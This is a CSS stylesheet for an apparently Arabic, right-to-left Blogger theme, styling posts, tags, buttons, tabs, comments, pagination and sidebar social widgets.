.tune{
color:#949494;
font-style:italic;
font-size:14px;
-webkit-opacity: 0.8;
-moz-opacity: 0.8;
opacity: 0.8;
text-transform: capitalize;
}
.tune a{
color:#46a28d;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*-------------------------------------
---------Post Body-----------------
--------------------------------------*/
.post-body {
font-size: 13px;
line-height: 27px;
padding: 25px;
margin: 0 25px 0 0;
border-bottom: 1px solid #ddd;
background: #ffffff;
}
.post-body h1:before {
content: "\f08b";
font-family: fontawesome;
font-size: 14px;
margin-left: 0;
position: relative;
top: -5px;
}
.post-body h1{
font-size: 30px;
color: #555555;
margin: 20px 0 15px;
}
.postpe {
margin: 0 275px 0 0;
color: #555555;
}
.post-body a {
color: #46a28d;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-right {
float: right;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-left {
float: left;
margin: 0 25px 0 0;
width: 140px;
display: none;
}
.post-body .post-body-left h4 {
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 12px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-left a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-left a:hover {
text-decoration: underline;
}
.tags {
text-align: right;
margin-top: 10px;
}
.tags h4 {
float: right;
color: #46A28D;
margin: 2px 0 0 15px;
font-size: 15px;
}
.tags a:before {
content: "\f02c";
font-family: FontAwesome;
}
.tags a {
background: none repeat scroll 0 0 #c4c4c4;
color: #fff;
display: inline-block;
font-size: 0.75em;
line-height: 2.2em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
/*-----------------------------------
---------Post Image-------------
-----------------------------------*/
.post img {
margin-bottom: 8px;
max-width: 100%;
}
img.alignright{
display: block;
margin: 20px 0 20px 20px;
}
img.alignleft{
display: block;
margin: 20px 20px 20px 0;
}
img.aligncenter{
clear: both;
display: block;
margin: 10px auto;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
.alignnone {
display: none;
}
/*-------------------------------------
-------Profile Image----------------
----------------------------------------*/
.profile-img {
border-color: #CCCCCC;
border-style: solid;
border-width: 1px;
float: right;
margin: 0 0 5px 5px;
padding: 4px;
}
.profile-data {
color: #333333;
font: 86% Arial,sans-serif;
margin: 0;
}
.profile-datablock {
margin: 0.5em 0;
}
.profile-textblock {
line-height: 1.6em;
margin: 0.5em 0;
}
.profile-link {
font: 86% Arial,sans-serif;
}
/*---------------------------------------
------Syntex Highlighter-------------
------------------------------------------*/
pre {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMj0DbWK00BpqZCKDpS934iVs7zMG1HMFbWiJyeJ6kpu2KInEWgerbfLmyhKgjgoO-WmoMZ9RX6Syvhzt5CeL_Bx99V4JfepYnTv7-VQkP6HwCbL8sr66PJriX1w-IIJIHki9o6mspVSfu/s1600/pre.png") repeat scroll 0 0 #FBF2F2;
color: #888888;
display: block;
font: 12px/19px Consolas,'Andale Mono',Courier,'Courier New',monospace;
margin: 10px 0;
overflow: auto;
padding: 19px 19px 17px;
}
/*--------------------------------------------------
---------Buttons Shortcodes--------------
--------------------------------------------------*/
.button {
border: none;
color: #FFFFFF;
cursor: pointer;
display: inline-block;
font-family: 'droid arabic kufi',sans-serif;
font-size: 12px;
font-weight: bold;
line-height: 1;
margin: 10px 0 10px 10px;
padding: 1em 1.5em 0.75em;
text-decoration: none;
text-transform: uppercase;
}
a.button {
color: #FFFFFF;
font-weight: bold;
text-decoration: none;
}
a.button:hover {
-webkit-opacity: 0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
.button.blue {
background-color: #93D0EA;
-webkit-box-shadow: 0 0 5px #8FCDE7 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #8FCDE7 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #8FCDE7 inset, 0 1px 1px #EEEEEE;
}
.button.green {
background-color: #A5D16D;
-webkit-box-shadow: 0 0 5px #A4CF6C inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #A4CF6C inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #A4CF6C inset, 0 1px 1px #EEEEEE;
}
.button.red {
background-color: #F4836A;
-webkit-box-shadow: 0 0 5px #EF7F65 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #EF7F65 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #EF7F65 inset, 0 1px 1px #EEEEEE;
}
.button.orange {
background-color: #FF8B62;
-webkit-box-shadow: 0 0 5px #F68962 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #F68962 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #F68962 inset, 0 1px 1px #EEEEEE;
}
a.button.gray {
background-color: #ECF0F1;
-webkit-box-shadow: 0 0 5px #ECEEF1 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #ECEEF1 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #ECEEF1 inset, 0 1px 1px #EEEEEE;
color: #333333;
}
.button.dark-blue {
background-color: #483D8B;
-webkit-box-shadow: 0 0 5px #51459D inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #51459D inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #51459D inset, 0 1px 1px #EEEEEE;
}
.button.purple {
background-color: #C221AE;
-webkit-box-shadow: 0 0 5px #DD39C9 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #DD39C9 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #DD39C9 inset, 0 1px 1px #EEEEEE;
}
.button.pink {
background-color: #F05791;
-webkit-box-shadow: 0 0 5px #F26EA0 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #F26EA0 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #F26EA0 inset, 0 1px 1px #EEEEEE;
}
.button.yellow {
background-color: #EADC8E;
-webkit-box-shadow: 0 0 5px #EEE3A4 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #EEE3A4 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #EEE3A4 inset, 0 1px 1px #EEEEEE;
}
.button.dark {
background-color: #292929;
-webkit-box-shadow: 0 0 5px #363636 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #363636 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #363636 inset, 0 1px 1px #EEEEEE;
}
.button.small {
font-size: 11px;
}
.button.big {
font-size: 18px;
padding: 1.2em 2.5em 1em;
}
/*---------------------------------
------Post Alert Box----------
-------------------------------------*/
.box:before {
content: "\f071";
font-family: FontAwesome;
margin-left: 5px;
}
.box {
display: block;
line-height: 24px;
margin: 10px 0;
padding: 1em 2em;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.box.white {
background: #FFECEC;
border: 1px solid #F5ACA6;
color: #6B6565;
}
.box.gray {
background: #FAF7F7;
border: 1px solid #F3E0E0;
color: #A94949;
}
.box.green {
background: #EDFDD3;
border: 1px solid #C4DBA0;
color: #657E3C;
}
.box.yellow {
background: #FFF8C4;
border: 1px solid #F2C779;
color: #8C8C1C;
}
.box.blue {
background: #E3F7FC;
border: 1px solid #8ED9F6;
color: #8BA1B3;
}
/*---------------------------------
-------------Post_Column-------
-------------------------------------*/
.two-column {
float: right;
width: 47.5%;
margin-left: 5%;
margin-top: 5px;
margin-bottom: 25px;
position: relative;
padding-bottom: 3px;
}
.two-column.last{
clear: left;
margin-left: 0 !important;
}
.two-columner {
float:right;
background: #fff;
margin-top: 0;
margin-left: 0;
margin-bottom:25px;
padding-left: 0;
padding-right: 25px;
width: 44.85%;
padding-left: 0;
}
.two-columner.last {
padding-left: 25px;
}
/*--------------------------------
-----------Accordation-----------
/*------------------------------------*/
ul.resp-tabs-list, p {
margin: 0px;
padding: 0px;
}
.resp-tabs-list li:before {
content: "\f196";
font-family: fontawesome;
font-weight: 400;
margin-left: 5px;
}
.resp-tabs-list li {
font-weight: 600;
font-size: 13px;
display: inline-block;
padding: 13px 15px;
margin: 0;
list-style: none;
cursor: pointer;
float: right;
}
.resp-tabs-container {
padding: 0px;
background-color: #fff;
clear: right;
}
h2.resp-accordion {
cursor: pointer;
padding: 5px;
display: none;
}
.resp-tab-content {
display: none;
padding: 15px;
}
.resp-tab-active {
border: 1px solid #dfdfdf;
border-bottom: none;
margin-bottom: -1px !important;
padding: 12px 14px 14px 14px !important;
}
.resp-tab-active {
border-bottom: none;
background-color: #fff;
}
.resp-content-active, .resp-accordion-active {
display: block;
}
.resp-tab-content {
border: 1px solid #dfdfdf;
}
h2.resp-accordion {
font-size: 13px;
border: 1px solid #dfdfdf;
border-top: 0px solid #dfdfdf;
margin: 0px;
padding: 10px 15px;
}
h2.resp-tab-active {
border-bottom: 0px solid #dfdfdf !important;
margin-bottom: 0px !important;
padding: 10px 15px !important;
}
h2.resp-tab-title:last-child {
border-bottom: 12px solid #dfdfdf !important;
background: blue;
}
/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
float: right;
width: 30%;
}
.resp-vtabs .resp-tabs-list li {
display: block;
padding: 15px 15px !important;
margin: 0;
cursor: pointer;
float: none;
}
.resp-vtabs .resp-tabs-container {
padding: 0px;
background-color: #fff;
border: 1px solid #dfdfdf;
float: right;
width: 69.7%;
min-height: 256px;
border-radius: 4px;
clear: none;
}
.resp-vtabs .resp-tab-content {
border: none;
}
.resp-vtabs li.resp-tab-active {
border: 1px solid #dfdfdf;
border-left: none;
background-color: #fff;
position: relative;
z-index: 1;
margin-left: -1px !important;
padding: 14px 14px 15px 15px !important;
}
.resp-arrow:after {
content: "\f196";
font-family: fontawesome;
font-weight: 400;
float: left;
height: 0;
width: 0;
margin-left: 5px;
color: #555555;
}
h2.resp-tab-active span.resp-arrow:after {
content: "\f196";
font-family: fontawesome;
color: #555555;
}
/*-----------Accordion styles-----------*/
h2.resp-tab-active {
background: #eeeeee !important;
color: #555555;
}
.resp-easy-accordion  h2.resp-accordion {
display: block;
}
.resp-easy-accordion .resp-tab-content {
border: 1px solid #dfdfdf;
}
.resp-easy-accordion .resp-tab-content:last-child {
border-bottom: 1px solid #dfdfdf !important;
}
.resp-jfit {
width: 100%;
margin: 0px;
}
.resp-tab-content-active {
display: block;
}
h2.resp-accordion:first-child {
border-top: 1px solid #dfdfdf !important;
}
/*--------------------------------
-----------Testimonial-----------
/*------------------------------------*/
.tm {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQtV5slJVYUUgpY2DHYzW0LHzHSB5kF7jUOW42S99hK047_NEHL8Yi53rcLuY3pFRicNa6tQAOMfGTgpTkcpRHm7DF7JiNeIHceJTk5DLCggjWcFlpopzMhpNGKnT-ATx9z8zvoyYUJEI7/s1600/tm.png") no-repeat scroll 0 5% transparent;
color: #848484;
font-size: 13px;
line-height: 21px;
padding-right: 25px;
}
.tm .tm-name {
border-bottom: 1px solid #EAEAEA;
color: #8D8D8D;
font-weight: bold;
margin-bottom: 20px;
margin-top: 20px;
padding-bottom: 20px;
text-align: left;
}
.tm .tm-name a {
color: #494949;
text-decoration: none;
}
.tm .tm-name a:hover {
text-decoration: underline;
}
/*-----------------------------------
--------Social Buttons------------
------------------------------------*/
.social-buttons {
display: block;
margin: 0 0 25px;
overflow: hidden;
}
.social-buttons ul {
list-style: none;
margin: 0;
}
.social-buttons ul li {
display: block;
height: 20px;
margin: 0 0 10px;
width: 100%;
}
.social-buttons ul li.twitter-button, .social-buttons ul li.facebook-button, .social-buttons ul li.googleplus-button {
width: 100px;
}
.social-buttons ul li.linkdin-button {
width: 115px;
}
.social-buttons ul li.pinterest-button {
margin: 0;
width: 89px;
}
.social-buttons.responsive {
display: block;
margin: 30px 0 0;
}
.social-buttons.responsive h3 {
float: right;
margin: -3px 0 0 16px;
font-size: 15px;
line-height: 28px;
color: #949494;
}
.social-buttons.responsive ul li {
float: right;
width: 100px;
}
/*------------------------------------
---------Blockquote----------------
----------------------------------------*/
blockquote:before {
content: "\f10d";
font-family: FontAwesome;
margin-left: 4px;
}
blockquote {
background: #f4f4f4;
padding: 20px 25px;
margin: 25px 25px;
font-style: italic;
border-right: 4px solid #dfdfdf;
color: #555;
}
blockquote:after {
content: "\f10e";
font-family: FontAwesome;
margin-right: 3px;
}
/*-------------------------------------
---------Typography----------------
-----------------------------------------*/
.letter {
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
color: #FFFFFF;
float: right;
font-size: 24px;
height: 40px;
line-height: 40px;
margin: 0 0 0 6px;
text-align: center;
width: 40px;
}
.letter.black {
background-color: #292929;
}
.letter.green {
background-color: #46A28D;
}
.letter.red {
background-color: #E53B2C;
}
.letter.light-green {
background-color: #8DC546;
}
.letter.orange {
background-color: #FF8B62;
}
ul.round {
margin-top: 20px;
}
.round li, .correct li, .question li, .circle li, .ring li {
list-style: none outside none;
margin-right: 6em;
padding: 0 25px 0 0;
}
.round li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg807OxBOOkmvS3C4vltp_8OJCgzC0rpc5aRdKV9qtxmqoafN2P5ym7TI05vTm3SCLOP846kpzpDFxbFooopaBNtKA0nngCg3mreuaorYIfefPL3qPefnLrmr2p-wZr9AtTTeqYx1Gtwa0f/s1600/box.png") no-repeat scroll 5px 45% transparent;
}
.correct li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy7YmxSYc2FGObSdso18uu_Gbp7b8vJrMVPr4KORxxLlJEmCEYR2fQQaOzJp9fC4o7A8q30Xj8lKh8T2vpfdBtqX-DQqYl36d2BtApKOXd7axMSt8MYaP90xXe_uex6zzohOYCRrQjh9nP/s1600/correct-list.png") no-repeat scroll 5px 45% transparent;
}
.question li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWlk0yoxbEa3mokDhvgOD5KJFsktHIL41UIWW2XwG8x1kE4xwryXDt8aoIR4Cmn2A8sh5VF89PnEsiLORzYNqPRqp_5MRjgkdqPCo6tOlcEwhYUi51-82m6rCixQjnw1qTlM-zfOY4EA9s/s1600/question.png") no-repeat scroll 5px 45% transparent;
}
.circle li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho-CdyTBUr-eA-Vd0PezbuSMdcBADTpbGQe0PhlnwgbanmC980i0GVt3BtJDL0gB7L9zKzjrLgNGNoSrB_PGvj8zBlNcudF1w6TrtqCr-tA9q6p0xNSyjqWk0b6W-bIOgSq8EGvlBaK2uU/s1600/circle.png") no-repeat scroll 5px 45% transparent;
}
.ring li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiymEIdrnUGA0ONF5jsvl_nHMBWr79BKkvB5J1MLW3I0Ok6TBLFTSHhjUWRrD7qerpSJ5Z75k62f01Tt1HboYwjcDKn9ia6vHOnsjcr1zIrh8HU1pXVuKvflAq2bRSWZx4F8_1ztWDcxHPR/s1600/ring.png") no-repeat scroll 5px 45% transparent;
}
/*-------------------------------------
---------Author Box-----------------
-----------------------------------------*/
#author-info {
background: #ffffff;
color: #333232;
display: block;
margin: 15px -25px -25px;
overflow: hidden;
padding: 25px;
word-wrap: break-word;
border-top: 1px solid #dddddd;
}
#author-info img {
float: right;
height: 100px;
margin: 5px 0 0 25px;
width: 100px;
}
#author-info p {
padding-right: 125px;
}
#author-info h5 {
color: #333232;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 14px;
font-weight: 600;
line-height: 26px;
margin: 0 122px 0 0;
padding-bottom: 10px;
}
#author-info a {
color: #46a28d;
text-decoration: none !important;
}
#author-info a:hover {
text-decoration: underline !important;
}
#author-info h4 {
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 12px;
font-weight: 600;
}
#author-info #social_menu {
float: right;
padding: 15px 125px 0 0;
position: relative;
}
#author-info #social_menu ul {
overflow: hidden;
}
#author-info #social_menu ul li {
display: block;
float: right;
margin-left: 5px;
}
#author-info #social_menu ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
#author-info #social_menu ul li a {
display: block;
float: right;
text-decoration: none;
}
#author-info #social_menu ul li a span {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JHjTFt9FtSAAqaw3aKmO3EbykRBmP2x6n2557fD52fMsJ20KzJb4vrfs5JALIxu6iTgN8rZ20k9HAhtwRhy8ugwQvITxxkvS0jBk6p1aBK2k7SiTYhVyD3s0O8LUL_sVoi19XZzgeg/s1600/social_icon.png") no-repeat;
float: right;
text-indent: -9999px;
width: 24px;
height: 25px;
}
#author-info #social_menu ul li.ss-rss a span {
background-position: -9px -12px;
}
#author-info #social_menu ul li.ss-twitter a span {
background-position: -9px -103px;
}
#author-info #social_menu ul li.ss-facebook a span {
background-position: -9px -59px;
}
#author-info #social_menu ul li.ss-google-plus a span {
background-position: -9px -147px;
}
#author-info #social_menu ul li.ss-youtube a span {
background-position: -9px -193px;
}
#author-info #social_menu ul li.ss-linkedin a span {
background-position: -9px -237px;
}
/*-------------------------------------------
--------Related Posts--------------------
----------------------------------------------*/
.related-posts {
background: #ffffff;
list-style: none;
overflow: hidden;
margin: 25px 25px 25px 0;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.related-posts h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x scroll bottom;
color: #333232
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 16px;
font-weight: 600;
margin: 0 0 25px;
padding: 20px 25px 27px;
}
.related-posts .relatedTitles {
color: #333232;
display: block;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 12px;
font-weight: 600;
line-height: 24px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts img {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 207px;
}
.related-posts img:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-right: 0.5px solid transparent;
color: #333232;
float: right;
margin: 0 25px 24px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 207px;
}
/*--------------------------------------------
------------Comments---------------------
-----------------------------------------------*/
#bc_0_11, #bc_0_2I, #bc_0_3I, #bc_0_4I, #bc_0_5I, #bc_0_6I, #bc_0_7I, #bc_0_8I, #bc_0_9I, #bc_0_10I, #bc_0_11I, #bc_0_12I, #bc_0_13I, #bc_0_14I, #bc_0_15I, #bc_0_16I, #bc_0_17I, #bc_0_18I, #bc_0_19I, #bc_0_20I{
display: none !important;
}
#comment-holder {
margin-bottom: -100px;
}
#comments {
margin: 0 25px 25px 0;
background: #ffffff;
padding: 25px;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
#comments pre {
background: #F5F5F5;
border-right: 2px solid #e0e0e0;
font-family: droid arabic kufi,Helvetica,sans-serif;
font-size: 12px;
padding: 10px 15px;
line-height: 1.4;
}
#comments h4 {
color: #222222;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 16px;
font-weight: 500;
line-height: 26px;
margin: 0 -25px 45px;
padding: 0 25px 25px;
position: relative;
text-align: right !important;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x center bottom;
}
#comments-block {
line-height: 1.6em;
margin: 1em 0 1.5em;
}
#comments-block .comment-author {
margin: 0.5em 0;
}
#comments-block .comment-body {
margin: 0.25em 0 0;
}
#comments-block .comment-footer {
border-bottom: 2px solid #DEDEDE;
margin: -0.25em 0 0;
}
#comments-block .comment-body p {
margin: 0 0 0.75em;
}
.deleted-comment {
color: gray;
font-style: italic;
}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {
margin: 0;
}
.comments .comments-content .comment, .comments .comments-content .comment:first-child, .comments .comments-content .comment:last-child {
border-bottom: 1px solid #DFDFDF;
margin: 0 0 30px;
overflow: hidden;
padding: 0 0 15px;
}
.comments .comments-content .comment-thread {
margin: 0;
}
.comments .comments-content .inline-thread {
border-top: 1px solid #DFDFDF;
margin-right: 54px;
padding: 30px 0 15px;
}
.comment .avatar-image-container {
max-height: 70px !important;
position: relative;
width: 85px !important;
z-index: 50;
}
.comment .comment-block {
margin-right: 90px !important;
}
.comment .comment-header {
font-style: italic;
font-weight: 600;
margin-right: 60px;
padding: 0 0 15px;
}
.comment .comment-header .icon.user.blog-author .datetime.secondary-text a {
text-align: left;
}
.comment .comment-header a {
color: #D3D3D3;
text-decoration: none;
}
.comment .comment-content {
color: #474646;
font-size: 12px;
line-height: 22px;
text-align: right;
}
.comments .thread-toggle {
display: none;
}
.comment-header cite, .comment-header cite a {
font-size: 16px;
font-weight: 400 !important;
line-height: 25px;
margin: 0;
position: relative;
z-index: 99;
}
.comment .comment-header cite.blog-author, cite.blog-author a {
color: #444444 !important;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
.icon.blog-author {
background: url("") no-repeat scroll 0 0 transparent;
bottom: 5px;
display: none !important;
height: 60px !important;
margin-right: 90px;
position: absolute;
left: 5px;
top: 10px;
width: 60px !important;
}
.comment .avatar-image-container img {
border: none !important;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
height: 70px !important;
max-height: 70px !important;
max-width: 70px !important;
width: 70px !important;
}
.comment .comment-actions a:before, .comments .continue a:before {
content: "\f045";
font-family: FontAwesome;
font-weight: 400;
margin-left: 4px;
}
.comments .comment .comment-actions a {
padding-left: 0;
padding-top: 5px;
}
.comment .comment-actions a {
color: #46a28d !important;
display: inline-block !important;
*display: inline;
zoom: 1;
font-size: 13px;
font-weight: 600;
line-height: 1 !important;
margin: 15px 0 0;
padding: 0;
text-decoration: none !important;
text-transform: uppercase;
}
.comment .comment-actions a:hover {
color: #292929 !important;
text-decoration: none !important;
}
.comments {
color: black;
font-size: 1em;
text-align: left;
}
.comments .continue {
display: inline-block !important;
*display: inline;
zoom: 1;
}
.comments .continue a {
color: #46a28d;
font-size: 12px;
font-weight: 600 !important;
padding: 0 !important;
text-transform: uppercase;
}
.comments .continue a:hover {
color: #292929;
text-decoration: none;
}
.item-control {
display: none !important;
}
.comments .continue {
border-top: 2px solid transparent !important;
}
.seaf:after {
content: "\f119";
font-family: FontAwesome;
color: #555;
font-weight: normal;
margin-right: 5px;
}
.smib {
display: inline-block;
margin: 0 0 10px 20px;
}
.smib-t {
margin-top:-9px;
text-align: center;
}
.cwc {
background: #fff;
padding: 25px;
margin: -25px 25px 25px 0;
border-top: 1px solid #ddd;
}
.cwc li:before {
content: "\f0ec";
font-family: FontAwesome;
font-size: 14px;
color: #555;
}
.cwc li {
list-style: none;
font-weight: 400;
font-size: 12px;
}
.cwc li b {
font-weight: 700;
color: #555;
}
/*------------------------------------
-------Page Navigation-----------
----------------------------------------*/
.bl-pager {
margin: 25px 0;
overflow: hidden;
width: 100%;
}
.bl-pager li.next {
float: left;
width: 30%;
text-align: left;
}
.bl-pager li.next .bpn:after {
content: "\f101";
font-family: FontAwesome;
margin-right: 5px;
color: #555;
}
.bl-pager li.next .bpn {
text-align: left;
color: #333232;
}
.bl-pager li.previous {
float: right;
width: 30%;
text-align: right;
}
.bl-pager li.previous .bpp {
color: #333232;
}
.bl-pager li.previous .bpp:before {
content: "\f100";
font-family: FontAwesome;
margin-left: 5px;
}
.bl-pager li.previous a, .bl-pager li.next a {
color: #7B7B7B;
text-decoration: none;
}
.bl-pager li.previous a:hover, .bl-pager li.next a:hover {
text-decoration: underline;
}
#blog-pager-newer-link {
color: #363231;
float: right;
font-weight: bold;
}
#blog-pager-older-link {
color: #363231;
float: left;
font-weight: bold;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #46a28d;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline;
}
.blog-pager, #blog-pager {
background: #ffffff;
}
.blog-pager, #blog-pager a:visited {
color: #46a28d;
}
.showpageNum a, .showpage a {
background-color: #46a28d;
color: #FFFFFF !important;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 25px;
margin-left: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
background-color: #242628;
text-decoration: none;
}
.showpageOf {
color: #999999;
float: left;
font-family: 'droid arabic kufi',arial,sans-serif;
margin: 0;
}
.showpagePoint {
background-color: #242628;
color: #FFFFFF;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 24px;
margin-monee: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*-----------------------------------------------------------------*/
/*----------------Sidebar Wrapper--------------------------*/
/*--------------------------------------------------------------*/
.sidebar-wrapper {
float: left;
overflow: hidden;
width: 375px;
word-wrap: break-word;
padding-right: 1%;
}
/*-----------------------------------------------------------------*/
/*----------------Sidebar Recent Widget------------------*/
/*--------------------------------------------------------------*/
.sidebar .po_content {
margin-top: 19px;
min-height: 85px;
}
.sidebar .po_content h3 a {
color: #333232;
font-weight: 600;
line-height: 1.1em;
}
.sidebar .po_content h3 a:hover {
text-decoration: underline;
}
.sidebar .po_img {
display: block;
float: right;
height: 85px;
margin-left: 10px;
width: 110px;
}
.sidebar .po_img img {
height: 85px;
width: 110px;
}
.sidebar .tune, .sidebar .t-tune {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
position: relative;
}
.sidebar .tune a, .sidebar .t-tune a {
background: #00C8FF;
font-size: 10px;
right: 0;
line-height: 18px;
padding: 2px 4px;
position: absolute;
top: 0;
z-index: 9999;
color: #FFFFFF !important;
font-style: normal;
font-weight: 600;
text-transform: capitalize;
}
.sidebar .t-tune a {
background: #46a28d;
}
.sidebar .tune a:hover, .sidebar .t-tune a:hover {
text-decoration: underline;
}
/*-----------------------------------------------------------------*/
/*----------------Sidebar Social Widget--------------------------*/
/*--------------------------------------------------------------*/
#buttons {
overflow: hidden;
}
.button1 {
background: none repeat scroll 0 0 #EEEEEE;
-moz-box-shadow: 0 1px 0 #FDFDFD inset;
-webkit-box-shadow: 0 1px 0 #FDFDFD inset;
box-shadow: 0 1px 0 #FDFDFD inset;
float: right;
margin: 0;
padding: 15px 0 0;
width: 149px;
}
.button1.facebook,.button1:hover.facebook .slide {
margin-left: 1px;
background: #3873ad;
}
.button1.google,.button1:hover.google .slide {
margin-left: 1px;
background: #f73c28;
}
.button1.twitter,.button1:hover.twitter .slide {
background: #62c6f8;
}
.button1.rss,.button1:hover.rss .slide {
background: #f18421;
}
.button1 i {
color: #FFFFFF;
display: block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
height: 40px;
line-height: 40px;
margin: 0 auto 2px;
text-align: center;
width: 40px;
border: 2px solid #fff;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-radius: 50%;
}
.social-container {
color: #FFFFFF;
font-size: 15px;
font-weight: 600;
height: 45px;
line-height: 45px;
overflow: hidden;
position: relative;
text-align: center;
width: 100%;
}
.slide, .button1 i {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.slide {
height: 45px;
position: absolute;
top: -35px;
width: 100%;
}
.icon-facebook:before {
content:"\f09a";
}
.icon-twitter:before {
content:"\f099";
}
.icon-google-plus:before {
content:"\f0d5";
}
.icon-rss:before {
content:"\f09e";
}
.slide:after {
border-right: 2px solid #EEEEEE;
bottom: 0;
content: "";
display: block;
height: 10px;
position: absolute;
width: 100%;
}
.button1:hover .slide {
top: 0;
}
.facebook_c {
position: relative;
top: 10px;
}
.twitter_c {
position: relative;
top: 10px;
}
.rss .IN-widget, .button1 iframe {
position: relative;
top: -5px;
}
.google_c {
position: relative;
top: 5px;
}
.rss_c {
position: relative;
top: 6px;
}
.twitter iframe {
width: 134px !important;
}
.google #___plusone_0 {
width: 60px !important;
}
.button1.rss {
margin-left: 0;
}
/*---------------------------------
---------Sidebar Content------
------------------------------------*/
.sidebar {
color: #666666;
line-height: 1.5em;
}
